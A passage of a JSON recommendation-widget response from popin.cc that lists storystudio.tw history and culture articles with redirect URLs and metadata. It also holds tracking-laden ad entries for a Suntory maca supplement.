popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-NET","title":"親征快時尚、改造東岸廣場：從 NET 的商場戰史，看見本土服飾品牌韌性","image":"16c9739706ecc00dd3114fcb6924e9f4.jpg","pubdate":"202407150000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/coverPhoto_20240618171317_YxF.jpg","author_name":"一面深耕大小鄉鎮、一面力抗快時尚的 NET，在許多人心中卻是個神秘的品牌。從「主婦商場」起家，回顧一名雲林農家子弟如何掌握先機，立下本土服飾品牌之光。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/story-of-NET"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchampions-of-the-world-of-Taipei-city-juvenile-baseball-team","title":"以黑馬之姿躍起，一球入魂！回望1972年臺北市少棒隊的世界冠軍養成之路","image":"10e756766712653c0d0eccefac3722a0.jpg","pubdate":"202208230000000000","category":"故事","safe_text":true,"common_category":["sports","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%82%BA%E5%9C%8B%E7%88%AD%E5%85%89%EF%BC%9A%E8%87%BA%EF%A5%A3%E5%B8%82%E5%B0%91%E6%A3%92%E9%9A%8A%E5%8B%87%E5%A5%AA%E4%B8%96%E7%95%8C%E5%86%A0%E8%BB%8D02.jpg","author_name":"1972 年 8 月，臺北市少棒隊遠赴美國參加世界少棒大賽，並以懸殊比數擊敗強隊取得三連勝，再次蟬聯冠軍。從紅葉少棒隊開始，究竟臺灣少棒是如何崛起？臺北市少棒隊 ...","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/champions-of-the-world-of-Taipei-city-juvenile-baseball-team"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25AC%25AC%25E4%25B8%2580%25E6%25AC%25A1%25E4%25B8%2596%25E7%2595%258C%25E5%25A4%25A7%25E6%2588%25B0%25E7%2582%25BA%25E4%25BD%2595%25E7%2588%2586%25E7%2599%25BC%25EF%25BC%259F%25E5%258A%258D%25E6%25A9%258B%25E6%25AD%25B7%25E5%258F%25B2%25E5%25AD%25B8%25E8%2580%2585%25EF%25BC%259A%25E5%259B%25A0%25E7%2582%25BA%25E4%25B8%2580%25E7%25BE%25A4%25E5%25BC%25B7%25E6%25AC%258A%25E7%259A%2584%25E9%259B%2586%25E9%25AB%2594%25E5%25A4%25A2%25E9%2581%258A","title":"第一次世界大戰為何爆發？劍橋歷史學者：因為一群強權的集體夢遊","image":"c5fe8083f3b2321a778a7141904a6c4d.jpg","pubdate":"201510250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2015/10/%E5%A4%A2%E9%81%8A%E8%80%85-%E7%AB%8B%E9%AB%94%E6%9B%B8%E7%9B%92-804x1024.jpg","author_name":"第一次世界大戰為何發生？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0%E7%82%BA%E4%BD%95%E7%88%86%E7%99%BC%EF%BC%9F%E5%8A%8D%E6%A9%8B%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%EF%BC%9A%E5%9B%A0%E7%82%BA%E4%B8%80%E7%BE%A4%E5%BC%B7%E6%AC%8A%E7%9A%84%E9%9B%86%E9%AB%94%E5%A4%A2%E9%81%8A"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1592%25E5%25B9%25B4%25EF%25BC%258C%25E4%25B8%2580%25E5%25A0%25B4%25E4%25B8%25AD%25E6%2597%25A5%25E9%259F%2593%25E4%25B8%2589%25E5%259C%258B%25E4%25B9%258B%25E9%2596%2593%25E7%259A%2584%25E5%25A4%25A7%25E6%2588%25B0","title":"1592，壬辰之戰：一場中日韓三國之間的大戰","image":"a364c89178c9e6087689bb26a7ecb923.jpg","pubdate":"201509180000000000","category":"故事","safe_text":false,"common_category":["business","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2015/09/%E6%98%8E%E7%A5%9E%E5%AE%97%E5%83%8F.jpg","author_name":"在明朝時曾經發生過一場，中日韓大戰。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/1592%E5%B9%B4%EF%BC%8C%E4%B8%80%E5%A0%B4%E4%B8%AD%E6%97%A5%E9%9F%93%E4%B8%89%E5%9C%8B%E4%B9%8B%E9%96%93%E7%9A%84%E5%A4%A7%E6%88%B0"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchinese-new-year-in-malaysia","title":"撈起！撈起！馬來西亞華人過年必吃的「撈生」","image":"12d89d440b7735f204489ed83fe91361.jpg","pubdate":"201701230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/feature_laoshen-e1485138387425.jpg","author_name":"撈生又名七彩撈生，把好幾樣食材放在一起，用筷子撈越高攪拌，代表今年會一路發。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chinese-new-year-in-malaysia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbethune","title":"白求恩：共產時代的傳奇英雄，改變中國的加拿大醫生","image":"58640673fa436ee3edabdf0f34e2cd16.jpg","pubdate":"201606270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/06/%E5%9C%96%E7%89%87-1-46.png","author_name":"白求恩是怎麼成為共產中國的英雄？","task":"storystudio_tw_task","topic":["surgery","lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bethune"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkioto-in-brazil%2F","title":"和蟑螂搏命的日本城市：為什麼巴西這間知名的除蟲公司叫作「京都」？","image":"2a7b62b54072354321c5481d051f743d.jpg","pubdate":"201811190000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/wp-content/uploads/2903955529_7d2d76fd4c_b.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/kioto-in-brazil/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fis-yuan-shikai-the-father-of-roc-02%2F","title":"解開袁世凱的百年之冤──他並非獨裁者、也非親日派，只是個君主立憲的失敗者","image":"20da17c44f5b33025964b0bdaa82688d.jpg","pubdate":"201906260000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E6%9B%B9%E6%B1%9D%E9%9C%96.jpg","author_name":"而袁世凱乃至整個北洋系，都是反日的。北洋之建立，主要就是對抗日本。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/is-yuan-shikai-the-father-of-roc-02/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiyu-nu-rwan-chiyu-weerwan","title":"【慶長琉球之役再考】與島津氏的舊好，反而成為琉球的禍害","image":"405493428d4bf6687df14bfa7e04c448.jpg","pubdate":"202005120000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/chiyu-nu-rwan-chiyu-weerwan-02-1024x862.jpg","author_name":"探討島津家入侵琉球之前，有必要梳理一下日本與琉球的關係。","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/chiyu-nu-rwan-chiyu-weerwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-68-catherine-the-great","title":"凱薩琳大帝｜婆婆偷走兒子、丈夫是個廢柴，落魄小公主如何成為俄羅斯最有權力的女沙皇？","image":"ff5b9d3ced04a0097ce1e90d5b868a96.jpg","pubdate":"202208240000000000","category":"故事","safe_text":false,"common_category":["economy","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%87%B1%E8%96%A9%E7%90%B3-01.jpg","author_name":"她是極少數得到「大帝」這等尊貴稱號的君王，也是俄羅斯帝國屈指可數的女沙皇。然而，在耀眼的光環之下，這位女皇卻並非完美之人，圍繞著她的醜聞始終不斷⋯⋯。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-68-catherine-the-great"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%25B5%25B0%25E9%2581%258E%25E5%25BE%259E%25E5%2589%258D%25EF%25BC%258C%25E7%2599%25BC%25E7%258F%25BE%25E7%25A4%25BE%25E5%25AD%2590%25E5%25B3%25B6%25E8%25A2%25AB%25E9%2581%25BA%25E5%25BF%2598%25E7%259A%2584%25E5%2589%258D%25E5%258D%258A%25E7%2594%259F","title":"走過從前，發現社子島被遺忘的前半生","image":"d7cd31572e0624ae51d65f387ddf6505.jpg","pubdate":"201607270000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/07/image002.png","author_name":"孤懸於城市邊緣的社子島，因為一場颱風遭到禁建、限建，從此身世坎坷……","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E8%B5%B0%E9%81%8E%E5%BE%9E%E5%89%8D%EF%BC%8C%E7%99%BC%E7%8F%BE%E7%A4%BE%E5%AD%90%E5%B3%B6%E8%A2%AB%E9%81%BA%E5%BF%98%E7%9A%84%E5%89%8D%E5%8D%8A%E7%94%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fids-in-ancient-china","title":"從「原廠進口」到「戰車國造」──中國上古時代的馬車進化史","image":"4362669ba930c9c9cad3d7bd0bbc165d.jpg","pubdate":"202109140000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/09/%E4%B8%AD%E5%9C%8B%E4%B8%8A%E5%8F%A4%E6%99%82%E4%BB%A3%E7%9A%84%E9%A6%AC%E8%BB%8A%E9%80%B2%E5%8C%96%E5%8F%B2-03.jpg","author_name":"馬車自西亞發明之後，透過各種路徑逐步東傳，最後來到了中國。中國的馬車最早出現於商代晚期的安陽，採用一車兩馬的搭配。不只是馬車，同時進口的還有馬匹、車馬的保養人、 ...","task":"storystudio_tw_task","topic":["economy","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/ids-in-ancient-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%2583%25A1%25E5%25B7%259D%25E5%25AE%2589%25EF%25BC%259A%25E4%25BB%2580%25E9%25BA%25BC%25E6%2598%25AF%25E6%2597%25A5%25E6%259C%25AC%25E6%2596%2599%25E7%2590%2586%25E7%259A%2584%25E5%258E%259F%25E9%25BB%259E%25EF%25BC%259F","title":"什麼是日本料理的原點？","image":"2c5261903c4060bffe99255e7e35b8cd.jpg","pubdate":"201601050000000000","category":"故事","safe_text":true,"common_category":["gourmet","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/01/%E5%8F%AF%E7%9D%A1%E9%BD%8B-%E7%B2%BE%E9%80%B2%E6%96%99%E7%90%86.jpg","author_name":"尋找美味的原點不在於金碧輝煌的餐廳，也不在於過分裝飾、調味厚重的餐點","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E8%83%A1%E5%B7%9D%E5%AE%89%EF%BC%9A%E4%BB%80%E9%BA%BC%E6%98%AF%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86%E7%9A%84%E5%8E%9F%E9%BB%9E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffood-dominate-world","title":"糧食主宰的世界史","image":"39aefd37010c08aa61eab2a6b1c074f5.jpg","pubdate":"201511010000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2015/10/Tomb_of_Nakht_2.jpg","author_name":"農業是文明的根基，人類自古以來就不能缺少糧食。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/food-dominate-world"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259C%25A8%25E6%2597%25A5%25E6%259C%25AC%25E5%25B0%258B%25E6%2589%25BE%25E6%2596%25B0%25E7%2596%2586%25E7%259A%2584%25E9%258C%25AB%25E4%25BC%25AF%25E4%25BA%25BA%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589","title":"在日本尋找新疆的錫伯人（上）","image":"95657646f5e14fc6e04c552f5c432054.jpg","pubdate":"201608250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-7.png","author_name":"這一週的假期，我要寫玉聞精一先生。這位新疆伊犁錫伯人的故事，從來名不見經傳","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%9C%A8%E6%97%A5%E6%9C%AC%E5%B0%8B%E6%89%BE%E6%96%B0%E7%96%86%E7%9A%84%E9%8C%AB%E4%BC%AF%E4%BA%BA%EF%BC%88%E4%B8%8A%EF%BC%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-happened-to-the-taiping-rebellion","title":"三千萬人喪生、人類史上最慘烈的內戰──重讀太平天國之役","image":"282d7a3636081908a8e89c9648a7d584.jpg","pubdate":"202008190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/Building-Culture-in-Early-Qing-Yangzhou.jpg","author_name":"十九世紀中國的這場內戰──太平天國，常常被寫成一部傳記，講述一位夢想家如何掀起第一場革命運動的故事。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/what-happened-to-the-taiping-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakechi-mitsuhide","title":"喊出「敵人就在本能寺」的光秀，為何不是日本戰國時代最後的勝利者？","image":"f59c3f17539db49e6b63b28d877c9785.jpg","pubdate":"201604150000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/php9O0e6v.jpg","author_name":"敵人就在本能寺，是明智光秀最被記憶的一段話，也是形容同志叛變的最佳比喻。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/akechi-mitsuhide"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftainan-confucian-temple","title":"【臺灣通史】一場地震，震出臺南孔廟的前世今生：御匾下的歷史是數百年來維繫政權的祕密","image":"1518f7981d8a1c440fabb5d7e743f8ea.jpg","pubdate":"202407210000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E5%A0%B4%E5%9C%B0%E9%9C%87%EF%BC%8C%E9%9C%87%E5%87%BA%E8%87%BA%E5%8D%97%E5%AD%94%E5%BB%9F%E7%9A%84%E5%89%8D%E4%B8%96%E4%BB%8A%E7%94%9F%EF%BC%9A%E5%BE%A1%E5%8C%BE%E4%B8%8B%E6%8E%A9%E8%97%8F%E7%9A%84%E6%AD%B7%E5%8F%B2%EF%BC%8C%E6%98%AF%E6%95%B8%E7%99%BE%E5%B9%B4%E4%BE%86%E7%B6%AD%E7%B9%AB%E6%94%BF%E6%AC%8A%E7%9A%84%E7%A7%98%E5%AF%86_01.jpg","author_name":"2016 年 2 月，高雄美濃發生一起芮氏規模6.6的地震，許多南臺灣重要的古蹟受到波及，尤其在震央不遠處的臺南孔廟更有多處受損。但這一震卻也意外揭露出一個祕密 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/tainan-confucian-temple"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fis-hitler-really-dead-01","title":"希特勒死了沒？耍得全世界團團轉的元首陰謀論（上）","image":"ef985f5c6c1e3e79e744189da1ef3261.jpg","pubdate":"202402080000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%B8%8C%E7%89%B9%E5%8B%92%E4%B9%8B%E6%AD%BB02.jpg","author_name":"二次大戰結束前夕，希特勒在地堡中自殺而亡，有關於他未死的流言也就此甚囂塵上。奇怪的是，散布假消息的人之一，居然是史達林？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/is-hitler-really-dead-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-blight-bulb","title":"點亮夜空的尋光之旅──燈泡如何照亮人類的歷史？","image":"21b1b2af3cb0744ff9068afbe6f59ab2.jpg","pubdate":"201802200000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/paris.jpg","author_name":"燈泡的誕生通常是人類現代化的指標，但燈泡又是如何誕生的呢？","task":"storystudio_tw_task","topic":["career","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-blight-bulb"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold28%2F","title":"【冷知識週刊】第二十八號：因漳泉械鬥而起，延續一百六十餘年的鷄籠中元祭","image":"","pubdate":"201508220000000000","category":"故事","safe_text":false,"common_category":["trip","business"],"image_url":null,"task":"storystudio_tw_task","topic":["whiskey"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cold28/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkabukimono-keiji","title":"前田慶次：左手拿朱槍、右手作和歌的日本戰國「傾奇者」","image":"61abd53b89785cc1e705f5de3e5d1103.jpg","pubdate":"201804190000000000","category":"故事","safe_text":true,"common_category":["entertainment","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/%E4%B8%8A%E6%9D%89%E6%99%AF%E5%8B%9D.jpg","author_name":"以「傾奇者」的形象著稱的前田慶次，才沒有你想得那麼奇怪！","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/kabukimono-keiji"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftang-dynasty-changan-751","title":"唐朝發生的兩件大事，改變西元四世紀以來的世界情勢──怛羅斯戰役與安史之亂","image":"1bef3222fca809965f5143fe77117d10.jpg","pubdate":"202109120000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2021/09/%E9%95%B7%E5%AE%89%E4%B8%83%E4%BA%94%E4%B8%80%E5%B9%B4%E2%94%80%E2%94%80%E6%AD%90%E4%BA%9E%E7%9A%84%E8%BD%89%E8%AE%8A-02-2.jpg","author_name":"隨著 751 年怛羅斯戰役與 755 年爆發的安史之亂，八世紀中期歐亞大陸東部的情勢也為之一變。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/tang-dynasty-changan-751"}],"share":0,"pop":[],"ad":[{"_id":"527862805","title":"75%男性兩週說讚，有御瑪卡的男性就是如此地帥！","image":"https://imageaws.popin.cc/ML/9f3754747f05b273e2d6caf2c60d9837.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=80f4030d8dc7db8329ace81458a34fd2&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=yiJxsOJmBFHvq0HJERgyp0a2m6InD5YJkAqbgyyxsN0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"527862805","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=80f4030d8dc7db8329ace81458a34fd2&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=80f4030d8dc7db8329ace81458a34fd2&t=1769230410378&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":0.001000075145921772,"score2":0.001024608,"privacy":"","trackingid":"80f4030d8dc7db8329ace81458a34fd2","c2":2.846096467692405E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"525845117","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/1c613f76b884634a0c5d40d068f96dc3.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=8a47258db8377ad71ea86120378eb0b3&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=z0-2jL3JbAkrSQMt2rHH2Li2Eegq7Lc1Dl8VYo-qCKQ&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"525845117","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=8a47258db8377ad71ea86120378eb0b3&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=8a47258db8377ad71ea86120378eb0b3&t=1769230410378&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":8.814797270570699E-4,"score2":9.031029999999999E-4,"privacy":"","trackingid":"8a47258db8377ad71ea86120378eb0b3","c2":2.5086416280828416E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583299","title":"【御瑪卡】我們不敢說自己多強 但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=4537a4c9d6ff4781730cc3823121f5a0&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=tGi8r6w3wPlpVC3ntxKW58VTExvcgjqY4FHGontN2Ig&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583299","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=4537a4c9d6ff4781730cc3823121f5a0&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=4537a4c9d6ff4781730cc3823121f5a0&t=1769230410378&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":7.816404980179772E-4,"score2":8.008150000000001E-4,"privacy":"","trackingid":"4537a4c9d6ff4781730cc3823121f5a0","c2":2.2244710999075323E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583378","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/a20a9e6e0559374852438766b5056465.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a9de264c78906aed54dc0f3f922d0f77&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=TAm7WhU2-xDH7pzFvaegHBA3nSWqo3dhoARLDKriCRQ&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583378","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a9de264c78906aed54dc0f3f922d0f77&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a9de264c78906aed54dc0f3f922d0f77&t=1769230410379&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":7.814875111515368E-4,"score2":8.00658E-4,"privacy":"","trackingid":"a9de264c78906aed54dc0f3f922d0f77","c2":2.2240575344767421E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583338","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=79c81907fd7e2bd9897048e2115d1552&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=neZhTgakOghjey_25ZFw6lCcK251upIrX85zwUY_HjA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583338","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=79c81907fd7e2bd9897048e2115d1552&acid=33395&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=79c81907fd7e2bd9897048e2115d1552&t=1769230410379&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPU